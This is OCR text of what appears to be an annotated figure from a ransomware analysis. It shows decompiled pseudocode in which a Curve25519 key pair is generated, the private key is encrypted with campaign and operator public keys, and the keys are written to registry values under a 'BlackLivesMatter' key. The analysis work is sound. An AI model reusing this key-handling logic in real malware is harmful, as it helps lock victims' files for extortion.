 {
Curve25519_generate_key_pair(system_private_key, &SYSTEM_PUBLIC_KEY);
generate public-
private key pair
v21 = 32;
v22 = 32;
v1 = w_Curve25519_AES_encrypt_data(&CAMPAIGN_PUBLIC_KEY, system_private_key, 32, &v24);
v2 = w_Curve25519_AES_encrypt_data(&OPERATOR_PUBLIC_KEY, system_private_key, 32, &v23);
wipe_mem(system_private_key, 32);
if ( !v1 || !v2 )
return 0;
encrypt system private key
w_memcpy(&CAMPAIGN_ENCRYPTED_PRIV_SYS_KEY, v1, v24);
w_memcpy(&OPERATOR_ENCRYPTED_PRIV_SYS_KEY, v2, v23);
if ( !w_RegSetValueExW(0x80000002, BlackLivesMatter_key, Ed7_str, 3, &CAMPAIGN_PUBLIC_KEY, v22) )
w_RegSetValueExW(0x80000001, BlackLivesMatter_key, Ed7_str, 3, &CAMPAIGN_PUBLIC_KEY, v22);
if ( !w_RegSetValueExW(0x80000002, BlackLivesMatter_key, QIeQ_str, 3, &SYSTEM_PUBLIC_KEY, v21) )
w_RegSetValueExW(0x80000001, BlackLivesMatter_key, QIeQ_str, 3, &SYSTEM_PUBLIC_KEY, v21);
if ( !w_RegSetValueExW(
0x80000002,
BlackLivesMatter_key,
v9,
3,
&CAMPAIGN_ENCRYPTED_PRIV_SYS_KEY, // 96Ia6
v24) )
write keys to
registry
w_RegSetValueExW(0x80000001, BlackLivesMatter_key, v9, 3, &CAMPAIGN_ENCRYPTED_PRIV_SYS_KEY, v24);
if ( !w_RegSetValueExW(0x80000002, BlackLivesMatter_key, Ucr1RB_str, 3, &OPERATOR_ENCRYPTED_PRIV_SYS_KEY, v23) )
w_RegSetValueExW(-2147483647, BlackLivesMatter_key, Ucr1RB_str, 3, &OPERATOR_ENCRYPTED_PRIV_SYS_KEY, v23);
}
if ( reg_BASE64_CAMPAIGN_PUBLIC_KEY )
w_w_RtlFreeHeap(reg_BASE64_CAMPAIGN_PUBLIC_KEY);
if ( v15 )
w_w_RtlFreeHeap(v15);